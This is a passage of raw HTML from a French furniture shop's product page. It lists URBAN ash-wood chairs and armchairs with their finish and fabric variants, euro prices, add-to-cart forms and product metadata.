href="https://www.100chaises.fr/2140-52326-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2927-verywood_finition_bois-bois_de_frene_teinte_noyer/3034-pugi_rg_tissu_fenice-103_brique" class="color" title="Bois de frêne teinté noyer" style="background-image: url(/img/co/2927.jpg)" ><span class="sr-only">Bois de frêne teinté noyer</span></a> <a href="https://www.100chaises.fr/2140-52335-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2925-verywood_finition_bois-bois_de_frene_teinte_wenge/3034-pugi_rg_tissu_fenice-103_brique" class="color" title="Bois de frêne teinté wengé" style="background-image: url(/img/co/2925.jpg)" ><span class="sr-only">Bois de frêne teinté wengé</span></a> <a href="https://www.100chaises.fr/2140-52288-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/3039-pugi_rg_tissu_fenice-302_bleumarine" class="color" title="302 (bleumarine)" style="background-image: url(/img/co/3039.jpg)" ><span class="sr-only">302 (bleumarine)</span></a> <a href="https://www.100chaises.fr/2140-52287-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/3041-pugi_rg_tissu_fenice-351bleu" class="color" title="351(bleu)" style="background-image: url(/img/co/3041.jpg)" ><span class="sr-only">351(bleu)</span></a> <a href="https://www.100chaises.fr/2140-52286-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/3043-pugi_rg_tissu_fenice-452vert" class="color" title="452(vert)" style="background-image: url(/img/co/3043.jpg)" ><span class="sr-only">452(vert)</span></a> <a href="https://www.100chaises.fr/2140-52285-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/3046-pugi_rg_tissu_fenice-455vertpal" class="color" title="455(vertpâl)" style="background-image: url(/img/co/3046.jpg)" ><span class="sr-only">455(vertpâl)</span></a> <a href="https://www.100chaises.fr/2140-52284-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/3049-pugi_rg_tissu_fenice-505sable" class="color" title="505(sable)" style="background-image: url(/img/co/3049.jpg)" ><span class="sr-only">505(sable)</span></a> <a href="https://www.100chaises.fr/2140-52283-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/3050-pugi_rg_tissu_fenice-551taupe" class="color" title="551(taupe)" style="background-image: url(/img/co/3050.jpg)" ><span class="sr-only">551(taupe)</span></a> <a href="https://www.100chaises.fr/2140-52282-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/3052-pugi_rg_tissu_fenice-601gris" class="color" title="601(gris)" style="background-image: url(/img/co/3052.jpg)" ><span class="sr-only">601(gris)</span></a> <a href="https://www.100chaises.fr/2140-52290-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2922-verywood_finition_bois-bois_de_frene_peint_gris/3055-pugi_rg_tissu_fenice-651noir" class="color" title="651(noir)" style="background-image: url(/img/co/3055.jpg)" ><span class="sr-only">651(noir)</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2140-52284-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/3049-pugi_rg_tissu_fenice-505sable">Fauteuil URBAN pour les restaurants, cafés, hôtels ou particulier. Structure 4 pieds en bois de frêne, peint blanc, gris, noir ou teinté naturel, Noyer Teck, Wengé. Avec tampons de protections des sols, empilable par 4 avec accoudoirs. Assise garnie de mousse polyuréthane, habillage tissu du fabricant PUGI.RG, gamme FENICE. Autres tissus disponibles sur...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2140&amp;id_product_attribute=52284" method="post"><input type="hidden" name="id_product" value="2140"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/44626-large_default/fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.jpg"><meta itemprop="name" content="Fauteuil URBAN, structure bois de frêne, peint ou teinté, assise garnie habillage tissu."/><meta itemprop="url" content="https://www.100chaises.fr/2140-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html"/><meta itemprop="description" content="Fauteuil URBAN pour les restaurants, cafés, hôtels ou particulier. Structure 4 pieds en bois de frêne, peint blanc, gris, noir ou teinté naturel, Noyer Teck, Wengé. Avec tampons de protections des sols, empilable par 4 avec accoudoirs. Assise garnie de mousse polyuréthane, habillage tissu du fabricant PUGI.RG, gamme FENICE. Autres tissus disponibles sur..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="669.75"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2141" data-id-product-attribute="52396"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2141-52396-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html#/2927-verywood_finition_bois-bois_de_frene_teinte_noyer/3052-pugi_rg_tissu_fenice-601gris" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/44778-home_default/chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.jpg" alt="Chaise URBAN, structure bois de frêne, teinté noyer, assise et dossier garnie habillage tissu gris" data-full-size-image-url="https://www.100chaises.fr/44778-thickbox_default/chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2141-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html">Chaise URBAN, structure bois de frêne, peint ou...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2141-52396-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html#/2927-verywood_finition_bois-bois_de_frene_teinte_noyer/3052-pugi_rg_tissu_fenice-601gris">VERY WOOD</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2141-52396-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html#/2927-verywood_finition_bois-bois_de_frene_teinte_noyer/3052-pugi_rg_tissu_fenice-601gris">VW-URBAN01</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2141-52396-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html#/2927-verywood_finition_bois-bois_de_frene_teinte_noyer/3052-pugi_rg_tissu_fenice-601gris"> <span class="product-price" content="579.1">579,10&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2141-52357-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/3052-pugi_rg_tissu_fenice-601gris" class="color" title="Bois de frêne peint blanc" style="background-image: url(/img/co/2921.jpg)" ><span class="sr-only">Bois de frêne peint blanc</span></a> <a href="https://www.100chaises.fr/2141-52353-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html#/2922-verywood_finition_bois-bois_de_frene_peint_gris/3055-pugi_rg_tissu_fenice-651noir" class="color" title="Bois de frêne peint gris" style="background-image: url(/img/co/2922.jpg)" ><span class="sr-only">Bois de frêne peint gris</span></a> <a href="https://www.100chaises.fr/2141-52345-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/3052-pugi_rg_tissu_fenice-601gris" class="color" title="Bois de frêne peint noir" style="background-image: url(/img/co/2923.jpg)" ><span class="sr-only">Bois de frêne peint noir</span></a> <a href="https://www.100chaises.fr/2141-52372-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html#/2924-verywood_finition_bois-bois_de_frene_teinte_naturel/3034-pugi_rg_tissu_fenice-103_brique" class="color" title="Bois de frêne teinté naturel" style="background-image: url(/img/co/2924.jpg)" ><span class="sr-only">Bois de frêne teinté naturel</span></a> <a href="https://www.100chaises.fr/2141-52352-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/3034-pugi_rg_tissu_fenice-103_brique" class="color" title="103 (brique)" style="background-image: url(/img/co/3034.jpg)" ><span class="sr-only">103 (brique)</span></a> <a href="https://www.100chaises.fr/2141-52380-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html#/2926-verywood_finition_bois-bois_de_frene_teinte_teak/3034-pugi_rg_tissu_fenice-103_brique" class="color" title="Bois de frêne teinté teak" style="background-image: url(/img/co/2926.jpg)" ><span class="sr-only">Bois de frêne teinté teak</span></a> <a href="https://www.100chaises.fr/2141-52389-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html#/2927-verywood_finition_bois-bois_de_frene_teinte_noyer/3034-pugi_rg_tissu_fenice-103_brique" class="color" title="Bois de frêne teinté noyer" style="background-image: url(/img/co/2927.jpg)" ><span class="sr-only">Bois de frêne teinté noyer</span></a> <a href="https://www.100chaises.fr/2141-52398-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html#/2925-verywood_finition_bois-bois_de_frene_teinte_wenge/3034-pugi_rg_tissu_fenice-103_brique" class="color" title="Bois de frêne teinté wengé" style="background-image: url(/img/co/2925.jpg)" ><span class="sr-only">Bois de frêne teinté wengé</span></a> <a href="https://www.100chaises.fr/2141-52351-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/3039-pugi_rg_tissu_fenice-302_bleumarine" class="color" title="302 (bleumarine)" style="background-image: url(/img/co/3039.jpg)" ><span class="sr-only">302 (bleumarine)</span></a> <a href="https://www.100chaises.fr/2141-52350-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/3041-pugi_rg_tissu_fenice-351bleu" class="color" title="351(bleu)" style="background-image: url(/img/co/3041.jpg)" ><span class="sr-only">351(bleu)</span></a> <a href="https://www.100chaises.fr/2141-52349-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/3043-pugi_rg_tissu_fenice-452vert" class="color" title="452(vert)" style="background-image: url(/img/co/3043.jpg)" ><span class="sr-only">452(vert)</span></a> <a href="https://www.100chaises.fr/2141-52348-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/3046-pugi_rg_tissu_fenice-455vertpal" class="color" title="455(vertpâl)" style="background-image: url(/img/co/3046.jpg)" ><span class="sr-only">455(vertpâl)</span></a> <a href="https://www.100chaises.fr/2141-52347-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/3049-pugi_rg_tissu_fenice-505sable" class="color" title="505(sable)" style="background-image: url(/img/co/3049.jpg)" ><span class="sr-only">505(sable)</span></a> <a href="https://www.100chaises.fr/2141-52346-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/3050-pugi_rg_tissu_fenice-551taupe" class="color" title="551(taupe)" style="background-image: url(/img/co/3050.jpg)" ><span class="sr-only">551(taupe)</span></a> <a href="https://www.100chaises.fr/2141-52345-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/3052-pugi_rg_tissu_fenice-601gris" class="color" title="601(gris)" style="background-image: url(/img/co/3052.jpg)" ><span class="sr-only">601(gris)</span></a> <a href="https://www.100chaises.fr/2141-52353-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html#/2922-verywood_finition_bois-bois_de_frene_peint_gris/3055-pugi_rg_tissu_fenice-651noir" class="color" title="651(noir)" style="background-image: url(/img/co/3055.jpg)" ><span class="sr-only">651(noir)</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2141-52396-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html#/2927-verywood_finition_bois-bois_de_frene_teinte_noyer/3052-pugi_rg_tissu_fenice-601gris">Chaise URBAN pour les restaurants, cafés, hôtels (CHR) ou particulier. Structure et Piétement &nbsp;4 pieds en bois de frêne, peint blanc, gris, noir ou teinté naturel, Noyer Teck, Wengé. Avec tampons de protections des sols, empilable par 4. Assise et dossier garni de mousse polyuréthane, habillage tissu du fabricant PUGI.RG, gamme FENICE. Autres tissus...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2141&amp;id_product_attribute=52396" method="post"><input type="hidden" name="id_product" value="2141"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/44778-large_default/chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.jpg"><meta itemprop="name" content="Chaise URBAN, structure bois de frêne, peint ou teinté, assise et dossier garnie habillage tissu."/><meta itemprop="url" content="https://www.100chaises.fr/2141-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnie-habillage-tissu.html"/><meta itemprop="description" content="Chaise URBAN pour les restaurants, cafés, hôtels (CHR) ou particulier. Structure et Piétement &nbsp;4 pieds en bois de frêne, peint blanc, gris, noir ou teinté naturel, Noyer Teck, Wengé. Avec tampons de protections des sols, empilable par 4. Assise et dossier garni de mousse polyuréthane, habillage tissu du fabricant PUGI.RG, gamme FENICE. Autres tissus..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="579.1"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2142" data-id-product-attribute="52463"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2142-52463-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2925-verywood_finition_bois-bois_de_frene_teinte_wenge/3043-pugi_rg_tissu_fenice-452vert" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/44933-home_default/fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnis-habillage-tissu.jpg" alt="Fauteuil URBAN, structure bois de frêne, teinté wengé, assise et dossier garnie habillage tissu vert" data-full-size-image-url="https://www.100chaises.fr/44933-thickbox_default/fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnis-habillage-tissu.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2142-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnis-habillage-tissu.html">Fauteuil URBAN, structure bois de frêne, peint ou...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2142-52463-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2925-verywood_finition_bois-bois_de_frene_teinte_wenge/3043-pugi_rg_tissu_fenice-452vert">VERY WOOD</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2142-52463-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2925-verywood_finition_bois-bois_de_frene_teinte_wenge/3043-pugi_rg_tissu_fenice-452vert">VW-URBAN02</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2142-52463-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2925-verywood_finition_bois-bois_de_frene_teinte_wenge/3043-pugi_rg_tissu_fenice-452vert"> <span class="product-price" content="721.6">721,60&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2142-52420-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/3052-pugi_rg_tissu_fenice-601gris" class="color" title="Bois de frêne peint blanc" style="background-image: url(/img/co/2921.jpg)" ><span class="sr-only">Bois de frêne peint blanc</span></a> <a href="https://www.100chaises.fr/2142-52416-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2922-verywood_finition_bois-bois_de_frene_peint_gris/3055-pugi_rg_tissu_fenice-651noir" class="color" title="Bois de frêne peint gris" style="background-image: url(/img/co/2922.jpg)" ><span class="sr-only">Bois de frêne peint gris</span></a> <a href="https://www.100chaises.fr/2142-52408-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/3052-pugi_rg_tissu_fenice-601gris" class="color" title="Bois de frêne peint noir" style="background-image: url(/img/co/2923.jpg)" ><span class="sr-only">Bois de frêne peint noir</span></a> <a href="https://www.100chaises.fr/2142-52435-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2924-verywood_finition_bois-bois_de_frene_teinte_naturel/3034-pugi_rg_tissu_fenice-103_brique" class="color" title="Bois de frêne teinté naturel" style="background-image: url(/img/co/2924.jpg)" ><span class="sr-only">Bois de frêne teinté naturel</span></a> <a href="https://www.100chaises.fr/2142-52415-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/3034-pugi_rg_tissu_fenice-103_brique" class="color" title="103 (brique)" style="background-image: url(/img/co/3034.jpg)" ><span class="sr-only">103 (brique)</span></a> <a href="https://www.100chaises.fr/2142-52443-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2926-verywood_finition_bois-bois_de_frene_teinte_teak/3034-pugi_rg_tissu_fenice-103_brique" class="color" title="Bois de frêne teinté teak" style="background-image: url(/img/co/2926.jpg)" ><span class="sr-only">Bois de frêne teinté teak</span></a> <a href="https://www.100chaises.fr/2142-52452-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2927-verywood_finition_bois-bois_de_frene_teinte_noyer/3034-pugi_rg_tissu_fenice-103_brique" class="color" title="Bois de frêne teinté noyer" style="background-image: url(/img/co/2927.jpg)" ><span class="sr-only">Bois de frêne teinté noyer</span></a> <a href="https://www.100chaises.fr/2142-52460-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2925-verywood_finition_bois-bois_de_frene_teinte_wenge/3034-pugi_rg_tissu_fenice-103_brique" class="color" title="Bois de frêne teinté wengé" style="background-image: url(/img/co/2925.jpg)" ><span class="sr-only">Bois de frêne teinté wengé</span></a> <a href="https://www.100chaises.fr/2142-52414-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/3039-pugi_rg_tissu_fenice-302_bleumarine" class="color" title="302 (bleumarine)" style="background-image: url(/img/co/3039.jpg)" ><span class="sr-only">302 (bleumarine)</span></a> <a href="https://www.100chaises.fr/2142-52413-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/3041-pugi_rg_tissu_fenice-351bleu" class="color" title="351(bleu)" style="background-image: url(/img/co/3041.jpg)" ><span class="sr-only">351(bleu)</span></a> <a href="https://www.100chaises.fr/2142-52412-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/3043-pugi_rg_tissu_fenice-452vert" class="color" title="452(vert)" style="background-image: url(/img/co/3043.jpg)" ><span class="sr-only">452(vert)</span></a> <a href="https://www.100chaises.fr/2142-52411-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/3046-pugi_rg_tissu_fenice-455vertpal" class="color" title="455(vertpâl)" style="background-image: url(/img/co/3046.jpg)" ><span class="sr-only">455(vertpâl)</span></a> <a href="https://www.100chaises.fr/2142-52410-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/3049-pugi_rg_tissu_fenice-505sable" class="color" title="505(sable)" style="background-image: url(/img/co/3049.jpg)" ><span class="sr-only">505(sable)</span></a> <a href="https://www.100chaises.fr/2142-52409-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/3050-pugi_rg_tissu_fenice-551taupe" class="color" title="551(taupe)" style="background-image: url(/img/co/3050.jpg)" ><span class="sr-only">551(taupe)</span></a> <a href="https://www.100chaises.fr/2142-52408-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/3052-pugi_rg_tissu_fenice-601gris" class="color" title="601(gris)" style="background-image: url(/img/co/3052.jpg)" ><span class="sr-only">601(gris)</span></a> <a href="https://www.100chaises.fr/2142-52416-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2922-verywood_finition_bois-bois_de_frene_peint_gris/3055-pugi_rg_tissu_fenice-651noir" class="color" title="651(noir)" style="background-image: url(/img/co/3055.jpg)" ><span class="sr-only">651(noir)</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2142-52463-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2925-verywood_finition_bois-bois_de_frene_teinte_wenge/3043-pugi_rg_tissu_fenice-452vert">Fauteuil URBAN pour les restaurants, cafés, hôtels ou particulier. Structure 4 pieds en bois de frêne, peint blanc, gris, noir ou teinté naturel, Noyer Teck, Wengé. Avec tampons de protections des sols, empilable par 4 avec accoudoirs. Assise et dossier garnis de mousse, habillage tissu du fabricant PUGI.RG , gamme FENICE. Autres tissus disponibles sur...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2142&amp;id_product_attribute=52463" method="post"><input type="hidden" name="id_product" value="2142"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/44933-large_default/fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnis-habillage-tissu.jpg"><meta itemprop="name" content="Fauteuil URBAN, structure bois de frêne, peint ou teinté, assise et dossier garnis habillage tissu."/><meta itemprop="url" content="https://www.100chaises.fr/2142-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-et-dossier-garnis-habillage-tissu.html"/><meta itemprop="description" content="Fauteuil URBAN pour les restaurants, cafés, hôtels ou particulier. Structure 4 pieds en bois de frêne, peint blanc, gris, noir ou teinté naturel, Noyer Teck, Wengé. Avec tampons de protections des sols, empilable par 4 avec accoudoirs. Assise et dossier garnis de mousse, habillage tissu du fabricant PUGI.RG , gamme FENICE. Autres tissus disponibles sur..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="721.6"/> </span> </span> </article></div></div></div> </section><div class="modal fade js-product-images-modal" id="product-modal"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="easyzoom easyzoom-modal"> <a href="https://www.100chaises.fr/44307-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow"> <img class="js-modal-product-cover product-cover-modal img-fluid" width="820" alt="Fauteuil URBAN, piétement et assise en bois de frêne, peint noir" title="Fauteuil URBAN, piétement et assise en bois de frêne, peint noir"> </a></div> <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center"><div class="js-modal-mask mask "><div id="modal-product-thumbs" class="product-images js-modal-product-images slick-slider"><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/44307-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/44307-large_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" alt="Fauteuil URBAN, piétement et assise en bois de frêne, peint noir" title="Fauteuil URBAN, piétement et assise en bois de frêne, peint noir" width="381" itemprop="image"></div><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/44261-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/44261-large_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" alt="Finitions bois (Frêne)" title="Finitions bois (Frêne)" width="381" itemprop="image"></div><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/44266-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/44266-large_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" alt="Collection URBAN, chaise, fauteuil en bois de frêne, peint ou teiné, simple ou garnie." title="Collection URBAN, chaise, fauteuil en bois de frêne, peint ou teiné, simple ou garnie." width="381" itemprop="image"></div><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/44263-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/44263-large_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" alt="Collection URBAN, chaise, fauteuil en bois de frêne, peint ou teiné, simple ou garnie." title="Collection URBAN, chaise, fauteuil en bois de frêne, peint ou teiné, simple ou garnie." 